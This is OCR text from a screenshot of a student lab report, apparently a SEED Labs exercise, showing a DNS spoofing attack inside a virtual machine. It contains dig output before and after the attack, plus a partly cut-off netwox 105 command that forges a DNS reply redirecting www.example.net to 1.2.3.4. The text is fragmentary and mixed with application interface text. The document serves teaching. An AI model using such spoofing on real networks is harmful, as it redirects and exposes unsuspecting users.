 lab5-report_2.pdf - Adobe Acrobat Pro
XP Z
XZ
文件
开始
文件(F) 编辑(E) 视图(V) 文档(D) 注释(C) 表单(R) 工具(T) 高级(A) 窗口(W) 帮助(H)
共享
受保护的视图
创建 合并 协作 安全 签名
5 / 20
查找
SEED [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Terminal
En
3:02 AM
[09/17/20]seed@VM:~$ dig www.example.net
; <<>> DiG 9.10.3-P4-Ubuntu <<>> www.example.net
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 2
7242
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0
, ADDITIONAL: 0
;; QUESTION SECTION:
;www.example.net. IN A
;; ANSWER SECTION:
www.example.net. 78785 IN A 93.18
4.216.34
;; Query time: 21 msec
;; SERVER: 127.0.1.1#53(127.0.1.1)
Right Ctrl
Task 5: Directly Spoofing Response to User
[09/14/20]seed@VM:~/.../exp6$ dig www.example.net
; <<>> DiG 9.10.3-P4-Ubuntu <<>> www.example.net
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id:
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY:
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
;; QUESTION SECTION:
;www.example.net. IN A
;; ANSWER SECTION:
www.example.NET. 86396 IN A 93.
;; AUTHORITY SECTION:
example.NET. 172795 IN NS a.ia
example.NET. 172795 IN NS b.ia
;; ADDITIONAL SECTION:
a.iana-servers.NET. 172795 IN A 199
a.iana-servers.NET. 172795 IN AAAA 200
b.iana-servers.NET. 172795 IN A 199
b.iana-servers.NET. 172795 IN AAAA 200
;; Query time: 0 msec
;; SERVER: 192.168.43.150#53(192.168.43.150)
;; WHEN: Mon Sep 14 08:57:34 EDT 2020
;; MSG SIZE rcvd: 225
攻击前，dig www.example.net 的结果如上图。
[09/14/20]seed@VM:~/.../exp6$ sudo netwox 105 -h www.example.net -H 1.2.3.4 -a ns.exam
68.43.88"
在 attacker 中运行上述命令，使用 netwox 伪造 DNS 回复。
在 user 主机使用 dig 工具，运行上述命令，可以看到攻击生
地址映射为 1.2.3.4。
[09/14/20]seed@VM:~/.../exp6$ dig www.example.net
; <<>> DiG 9.10.3-P4-Ubuntu <<>> www.example.net
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 8796
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 1, ADDITIONAL: 1
;; QUESTION SECTION:
;www.example.net. IN A
;; ANSWER SECTION:
www.example.net. 10 IN A 1.2.3.4
53
::53
第 4 页，共 8 页
100%
英
拼
15:02